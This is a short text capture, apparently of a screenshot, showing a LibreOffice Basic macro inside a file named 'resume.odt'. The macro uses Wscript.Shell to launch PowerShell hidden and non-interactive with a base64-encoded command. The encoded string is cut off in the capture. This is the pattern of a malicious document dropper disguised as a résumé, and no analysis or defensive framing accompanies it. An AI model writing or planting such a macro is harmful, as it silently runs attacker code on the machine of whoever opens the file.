 resume.odt.Standard — LibreOffice Basic
Help
1 REM  *****  BASIC  *****
2
3 Sub Main
4     ' Main macro
5     Dim objshell As Object
6     Set objshell = CreateObject("Wscript.Shell")
7     objshell.Run "powershell.exe -nop -w hidden -e aQBmACgAWwBJAG4AdABQAHQAc
8     Set objshell = Nothing
9 End Sub
10